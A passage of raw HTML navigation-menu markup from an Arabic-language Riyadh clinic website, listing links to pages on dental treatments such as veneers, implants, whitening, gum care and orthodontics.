href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b1%d9%8a%d8%af-%d9%83%d8%a7%d8%b1%d8%a8%d8%aa-%d9%84%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقنية ريد كاربت للوجه</span></a></li><li id="menu-item-5760" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج توحيد لون البشرة في الرياض</span></a></li><li id="menu-item-5585" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%af%d9%8a%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج ميكروديرما في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1191" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-1191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-16540 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16540"><ul  class="ubermenu-submenu ubermenu-submenu-id-16540 ubermenu-submenu-type-stack"  ><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">القشرة المركبة (الفينير) في الرياض</span></a></li><li id="menu-item-5072" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b3%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">قشور البورسلين في الرياض</span></a></li><li id="menu-item-5074" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d9%88%d8%b1-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">القشور غير التجهيزية في الرياض</span></a></li><li id="menu-item-5067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a%d9%86%d9%8a%d8%b1-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">فينير إي ماكس</span></a></li><li id="menu-item-5065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج تصبغ اللثة في الرياض</span></a></li><li id="menu-item-4409" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">نحت اللثة في الرياض</span></a></li><li id="menu-item-4306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d8%b3%d8%aa%d8%a6%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">استئصال اللثة</span></a></li><li id="menu-item-4352" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d8%ab%d9%88%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الابتسامة اللثوية في الرياض</span></a></li><li id="menu-item-7128" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الأسنان المنزلي في الرياض</span></a></li><li id="menu-item-8654" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">هوليود سمايل في الرياض</span></a></li><li id="menu-item-7110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان بالليزر في الرياض</span></a></li><li id="menu-item-8485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%aa%d9%84%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف وتلميع الاسنان في الرياض</span></a></li><li id="menu-item-4960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان التجميلي</span></a></li><li id="menu-item-5023" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ابتسامة الفينير</span></a></li><li id="menu-item-7130" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-6732 ubermenu-current_page_item ubermenu-item-7130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إصلاح الأسنان المزروعة المتحركة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12554 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12554"><ul  class="ubermenu-submenu ubermenu-submenu-id-12554 ubermenu-submenu-type-stack"  ><li id="menu-item-6482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%8a%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الأسنان في نفس اليوم</span></a></li><li id="menu-item-4402" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ba%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">غرسة الزيركون في الرياض</span></a></li><li id="menu-item-5101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية إزالة الأسنان في الرياض</span></a></li><li id="menu-item-7841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج التهاب اللثة في الرياض</span></a></li><li id="menu-item-8587" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الاسنان في الرياض</span></a></li><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ba%d8%b7%d9%8a%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">أغطية رأس الأسنان في الرياض</span></a></li><li id="menu-item-5444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%b2%d9%8a%d9%81-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج نزيف اللثة في الرياض</span></a></li><li id="menu-item-5687" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">علاج آلام الوجه</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b5%d8%af%d8%ba%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج المفصل الصدغي الفكي في الرياض</span></a></li><li id="menu-item-5064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تصميم الابتسامة الرقمية في الرياض</span></a></li><li id="menu-item-8653" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الاسنان في الرياض</span></a></li><li id="menu-item-6486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جهاز تحليل الأسنان في الرياض</span></a></li><li id="menu-item-4344" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">طبيب أسنان الأطفال في الرياض</span></a></li><li id="menu-item-8655" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%84%d8%b9-%d8%b6%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%82%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">خلع ضرس العقل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12556 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12556"><ul  class="ubermenu-submenu ubermenu-submenu-id-12556 ubermenu-submenu-type-stack"  ><li id="menu-item-5684" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%ad%d8%b4%d9%88%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%84%d8%ba%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">إزالة حشوة الأملغم في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-5445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">علاجات لثة الأسنان</span></a></li><li id="menu-item-7644" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%ac%d8%b0%d8%b1%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج القناة الجذرية في الرياض</span></a></li><li id="menu-item-5487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">صيانة مساحة الأسنان في الرياض</span></a></li><li id="menu-item-4342" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%b1%d8%a7%d8%a6%d8%b7-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شرائط تبييض الأسنان في الرياض</span></a></li><li id="menu-item-5762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">أجهزة الأسنان المتحركة في الرياض</span></a></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأسنان</span></a></li><li id="menu-item-8958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأقواس الخزفية في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7127" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d9%85%d9%8a%d9%85%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان الترميمي في الرياض</span></a></li><li id="menu-item-12461" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات السنية</span></a></li><li id="menu-item-5100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تقويم العظام</span></a></li><li id="menu-item-8951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%84%d8%a8%d9%8a%d8%b3%d8%a9-%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الزيركون في الرياض</span></a></li><li id="menu-item-5098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">منشطات الأسنان في الرياض</span></a></li><li id="menu-item-4410" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان العام</span></a></li><li id="menu-item-7795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12557 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column 